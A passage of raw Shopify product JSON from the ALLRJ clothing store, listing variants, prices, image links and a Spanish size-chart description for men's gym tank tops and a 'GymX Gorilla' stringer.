Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487779056,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJNSTXYH00970-Blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4199,"weight":180,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487811824,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJNSTXYH00970-Blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4199,"weight":126,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487844592,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJNSTXYH00970-Blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4199,"weight":190,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487877360,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSTXYH00970-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ L","public_title":"black \/ L","options":["black","L"],"price":4199,"weight":128,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487910128,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSTXYH00970-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ M","public_title":"black \/ M","options":["black","M"],"price":4199,"weight":160,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487942896,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"CJNSTXYH00970-black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":4199,"weight":193,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487975664,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"CJNSTXYH00970-black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":4199,"weight":178,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488008432,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSTXYH00970-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ L","public_title":"white \/ L","options":["white","L"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488041200,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSTXYH00970-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ M","public_title":"white \/ M","options":["white","M"],"price":4199,"weight":136,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488073968,"title":"white \/ XL","option1":"white","option2":"XL","option3":null,"sku":"CJNSTXYH00970-white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ XL","public_title":"white \/ XL","options":["white","XL"],"price":4199,"weight":156,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488106736,"title":"white \/ XXL","option1":"white","option2":"XXL","option3":null,"sku":"CJNSTXYH00970-white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ XXL","public_title":"white \/ XXL","options":["white","XXL"],"price":4199,"weight":156,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7288908.jpg?v=1766121736","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-6883066.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7537862.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-1138316.jpg?v=1766121736","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3100096.jpg?v=1766121737"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","options":[{"name":"Color","position":1,"values":["Blue","black","white"]},{"name":"size","position":2,"values":["2XL","L","M","XL","XXL"]}],"url":"\/es\/products\/fitness-mens-vest","media":[{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","width":750},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608119959792,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1200,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7288908.jpg?v=1766121736"},"aspect_ratio":0.8,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7288908.jpg?v=1766121736","width":960},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608119763184,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-6883066.jpg?v=1766121737"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-6883066.jpg?v=1766121737","width":800},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120287472,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1200,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7537862.jpg?v=1766121737"},"aspect_ratio":0.8,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7537862.jpg?v=1766121737","width":960},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"},"aspect_ratio":1.012,"height":487,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","width":493},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120746224,"position":6,"preview_image":{"aspect_ratio":1.504,"height":718,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-1138316.jpg?v=1766121736"},"aspect_ratio":1.504,"height":718,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-1138316.jpg?v=1766121736","width":1080},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"},"aspect_ratio":0.997,"height":752,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","width":750},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608121794800,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3100096.jpg?v=1766121737"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3100096.jpg?v=1766121737","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men.js
body_size: 1951
content:
{"id":7864091869424,"title":"Larguero GymX Gorilla","handle":"loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","description":"\u003cp\u003eUn tanque de gimnasio esencial para cualquier aficionado al gimnasio. Consigue toneladas de miradas en el gimnasio con tu camiseta sin mangas nueva. Luzca genial mientras hace ejercicio con este esencial.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003e\u003cbr\u003eConsejo profesional:\u003c\/b\u003e suba una talla si está entre tallas, ya que son más pequeñas que las tallas de EE. UU.\u003c\/p\u003e\u003cp\u003e \u003cb\u003eInformación del Producto:\u003c\/b\u003e\u003cbr\u003e Función: absorción de humedad, secado rápido, transpirable.\u003cbr\u003e Material: mezcla de algodón\/poliéster\u003cbr\u003e Tamaño: ML XL XXL\u003cbr\u003e Clasificación de los colores: negro, amarillo, rojo.\u003cbr\u003e Longitud de la manga: en forma de I\u003cbr\u003e Longitud: ropa de cadera\u003cbr\u003e Versión: Convencional\u003cbr\u003e Sexo masculino\u003c\/p\u003e\u003cp\u003e \u003cb\u003eInformación de tamaño:\u003c\/b\u003e\u003c\/p\u003e\u003ctable border=\"0\" width=\"100%\" cellpadding=\"0\" cellspacing=\"0\"\u003e\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth\u003e TALLA\u003c\/th\u003e\n\u003cth\u003e HOMBRO\u003c\/th\u003e\n\u003cth\u003e BUSTO\u003c\/th\u003e\n\u003cth\u003e LONGITUD\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e METRO\u003c\/td\u003e\n\u003ctd\u003e 46\u003c\/td\u003e\n\u003ctd\u003e 104\u003c\/td\u003e\n\u003ctd\u003e 70\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e L\u003c\/td\u003e\n\u003ctd\u003e 48\u003c\/td\u003e\n\u003ctd\u003e 109\u003c\/td\u003e\n\u003ctd\u003e 72\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e SG\u003c\/td\u003e\n\u003ctd\u003e 50\u003c\/td\u003e\n\u003ctd\u003e 114\u003c\/td\u003e\n\u003ctd\u003e 74\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e XXL\u003c\/td\u003e\n\u003ctd\u003e 52\u003c\/td\u003e\n\u003ctd\u003e 120\u003c\/td\u003e\n\u003ctd\u003e 76\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\u003c\/table\u003e\u003cp\u003e \u003cb\u003eNota:\u003c\/b\u003e\u003cbr\u003e\u003cbr\u003e 1. Los tamaños que se muestran son de 1 a 2 tamaños más pequeños que los europeos y estadounidenses. Elige la talla más grande si tu talla está entre dos tallas. Permita diferencias de 2-3 cm debido a la medición manual.\u003cbr\u003e\u003cbr\u003e 2. Comprueba cuidadosamente la tabla de tallas antes de comprar el artículo. Si no sabes cómo elegir la talla, ponte en contacto con nuestro servicio de atención al cliente.\u003cbr\u003e\u003cbr\u003e 3. Como sabe, las diferentes computadoras muestran los colores de manera diferente, el color del artículo real puede variar ligeramente de las siguientes imágenes. \u003c\/p\u003e\u003cp\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984453.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984460.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984461.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984459.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984462.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-03-04T22:33:11-05:00","created_at":"2022-03-04T22:33:11-05:00","vendor":"ALLRJ","type":"Mens tanktop","tags":["Mens clothes","Tank top"],"price":6299,"price_min":6299,"price_max":6299,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42499748757744,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJNS101422501AZ","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"Larguero GymX Gorilla - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":6299,"weight":220,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748790512,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJNS101422502BY","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"Larguero GymX Gorilla - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":6299,"weight":240,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748823280,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJNS101422503CX","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"Larguero GymX Gorilla - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":6299,"weight":260,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748856048,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJNS101422504DW","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"Larguero GymX Gorilla - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":6299,"weight":280,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748888816,"title":"Amarillo \/ 